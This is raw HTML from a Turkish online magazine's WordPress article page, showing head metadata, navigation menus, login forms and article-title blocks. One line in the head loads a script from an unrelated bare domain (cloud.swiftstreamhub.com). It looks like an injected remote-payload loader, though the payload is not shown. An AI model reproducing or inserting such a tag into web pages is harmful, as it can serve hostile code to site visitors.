                    "name": "Sağlık"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/",
                    "name": "SAĞLIĞINIZ DA MART HAVASI GİBİ DEĞİŞKEN OLMASIN"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="b907f36655018434f6f51a70-text/javascript"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4791 single-format-standard wp-theme-Newspaper sagliginiz-da-mart-havasi-gibi-degisken-olmasin global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-155"><a href="https://dergidir.com/">Ana Sayfa</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://dergidir.com/category/gundem/">Gündem</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://dergidir.com/category/roportaj/">Röportaj</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://dergidir.com/category/kultur-sanat/">Kültür &#8211; Sanat</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-159"><a href="#">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://dergidir.com/category/moda/">Moda</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://dergidir.com/category/teknoloji/">Teknoloji</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://dergidir.com/category/spor/">Spor</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://dergidir.com/category/siyaset/">Siyaset</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://dergidir.com/category/ekonomi/">Ekonomi</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://dergidir.com/category/egitim/">Eğitim</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-274"><a href="https://dergidir.com/category/saglik/">Sağlık</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://dergidir.com/category/etkinlikler/">Etkinlikler</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://dergidir.com/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4471"><a href="https://dergidir.com/yazarlarimiz/">Yazarlarımız</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://dergidir.com/contact/">İletişim</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınız</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifreni kurtar</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>emailin</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://dergidir.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ARA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldin! Haydi hesabına giriş yap.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifreni kurtar</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>emailin</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-155"><a href="https://dergidir.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-269"><a href="https://dergidir.com/category/gundem/">Gündem</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696b461734094_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696b461734094" ><script type="b907f36655018434f6f51a70-text/javascript">var block_td_uid_1_696b461734094 = new tdBlock();
block_td_uid_1_696b461734094.id = "td_uid_1_696b461734094";
block_td_uid_1_696b461734094.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696b461734094_rand","tdc_css_class":"td_uid_1_696b461734094_rand","tdc_css_class_style":"td_uid_1_696b461734094_rand_style"}';
block_td_uid_1_696b461734094.td_column_number = "3";
block_td_uid_1_696b461734094.block_type = "td_block_mega_menu";
block_td_uid_1_696b461734094.post_count = "5";
block_td_uid_1_696b461734094.found_posts = "227";
block_td_uid_1_696b461734094.header_color = "";
block_td_uid_1_696b461734094.ajax_pagination_infinite_stop = "";
block_td_uid_1_696b461734094.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_1_696b461734094);
</script><div id=td_uid_1_696b461734094 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" class="td-image-wrap" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="burcu furtun" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!">Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/leziz-tatlarin-duragi-kirk-firin-yeni-subesiyle-cayyolunda/" rel="bookmark" class="td-image-wrap" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-218x150.jpeg"  srcset="https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-218x150.jpeg 218w, https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="kırk fırın" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/leziz-tatlarin-duragi-kirk-firin-yeni-subesiyle-cayyolunda/" rel="bookmark" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!">Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/zamanim-yok-var-pandemi-etkisi/" rel="bookmark" class="td-image-wrap" title="Zamanım Yok/Var: Pandemi Etkisi"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-218x150.png 218w, https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Zamanım Yok/Var: Pandemi Etkisi" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/zamanim-yok-var-pandemi-etkisi/" rel="bookmark" title="Zamanım Yok/Var: Pandemi Etkisi">Zamanım Yok/Var: Pandemi Etkisi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/turkiyede-farkli-sektorlere-gore-en-iyi-sirketler/" rel="bookmark" class="td-image-wrap" title="Türkiye’de Farklı Sektörlere Göre En İyi Şirketler"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/650x344-cumhurbaskanligi-dijital-donusum-ofisinden-vatandaslara-veri-guvenligi-uyarisi-1585856617110-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2020/12/650x344-cumhurbaskanligi-dijital-donusum-ofisinden-vatandaslara-veri-guvenligi-uyarisi-1585856617110-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2020/12/650x344-cumhurbaskanligi-dijital-donusum-ofisinden-vatandaslara-veri-guvenligi-uyarisi-1585856617110-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Türkiye’de Farklı Sektörlere Göre En İyi Şirketler" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/turkiyede-farkli-sektorlere-gore-en-iyi-sirketler/" rel="bookmark" title="Türkiye’de Farklı Sektörlere Göre En İyi Şirketler">Türkiye’de Farklı Sektörlere Göre En İyi Şirketler</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/is-guvenligi-dogru-yonetmekle-baslar/" rel="bookmark" class="td-image-wrap" title="İş Güvenliği Doğru Yönetmekle Başlar"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-26-00.14.45-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-26-00.14.45-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-26-00.14.45-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İş Güvenliği Doğru Yönetmekle Başlar" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/is-guvenligi-dogru-yonetmekle-baslar/" rel="bookmark" title="İş Güvenliği Doğru Yönetmekle Başlar">İş Güvenliği Doğru Yönetmekle Başlar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696b461734094" data-td_block_id="td_uid_1_696b461734094"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696b461734094" data-td_block_id="td_uid_1_696b461734094"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-273"><a href="https://dergidir.com/category/roportaj/">Röportaj</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696b461738274_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696b461738274" ><script type="b907f36655018434f6f51a70-text/javascript">var block_td_uid_2_696b461738274 = new tdBlock();
block_td_uid_2_696b461738274.id = "td_uid_2_696b461738274";
block_td_uid_2_696b461738274.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696b461738274_rand","tdc_css_class":"td_uid_2_696b461738274_rand","tdc_css_class_style":"td_uid_2_696b461738274_rand_style"}';
block_td_uid_2_696b461738274.td_column_number = "3";
block_td_uid_2_696b461738274.block_type = "td_block_mega_menu";
block_td_uid_2_696b461738274.post_count = "5";
block_td_uid_2_696b461738274.found_posts = "108";
block_td_uid_2_696b461738274.header_color = "";
block_td_uid_2_696b461738274.ajax_pagination_infinite_stop = "";
block_td_uid_2_696b461738274.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_2_696b461738274);
</script><div id=td_uid_2_696b461738274 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" class="td-image-wrap" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="burcu furtun" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!">Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/mehmet-can-marcan-group-yonetim-kurulu-baskani-anlatiyor/" rel="bookmark" class="td-image-wrap" title="MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.55.40-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.55.40-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.55.40-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/mehmet-can-marcan-group-yonetim-kurulu-baskani-anlatiyor/" rel="bookmark" title="MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!">MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/evrim-kirmizitas-basaran-ne-yaparsan-yap-en-iyisini-yap/" rel="bookmark" class="td-image-wrap" title="Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-01.34.27-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-01.34.27-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-01.34.27-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/evrim-kirmizitas-basaran-ne-yaparsan-yap-en-iyisini-yap/" rel="bookmark" title="Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!">Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/mimar-ve-muhendisler-grubu-genel-baskani-osman-balta/" rel="bookmark" class="td-image-wrap" title="Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-11-02.27.53-1-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-11-02.27.53-1-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-11-02.27.53-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/mimar-ve-muhendisler-grubu-genel-baskani-osman-balta/" rel="bookmark" title="Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta">Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/kasibeyaz-lezzet-grubu-yonetim-kurulu-baskan-vekili-murat-kasibeyaz/" rel="bookmark" class="td-image-wrap" title="KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-13-22.32.16-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-13-22.32.16-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-13-22.32.16-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/kasibeyaz-lezzet-grubu-yonetim-kurulu-baskan-vekili-murat-kasibeyaz/" rel="bookmark" title="KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ">KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696b461738274" data-td_block_id="td_uid_2_696b461738274"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696b461738274" data-td_block_id="td_uid_2_696b461738274"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-271"><a href="https://dergidir.com/category/kultur-sanat/">Kültür &#8211; Sanat</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696b46173b035_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696b46173b035" ><script type="b907f36655018434f6f51a70-text/javascript">var block_td_uid_3_696b46173b035 = new tdBlock();
block_td_uid_3_696b46173b035.id = "td_uid_3_696b46173b035";
block_td_uid_3_696b46173b035.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696b46173b035_rand","tdc_css_class":"td_uid_3_696b46173b035_rand","tdc_css_class_style":"td_uid_3_696b46173b035_rand_style"}';
block_td_uid_3_696b46173b035.td_column_number = "3";
block_td_uid_3_696b46173b035.block_type = "td_block_mega_menu";
block_td_uid_3_696b46173b035.post_count = "5";
block_td_uid_3_696b46173b035.found_posts = "234";
block_td_uid_3_696b46173b035.header_color = "";
block_td_uid_3_696b46173b035.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b46173b035.max_num_pages = "47";
tdBlocksArray.push(block_td_uid_3_696b46173b035);
</script><div id=td_uid_3_696b46173b035 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
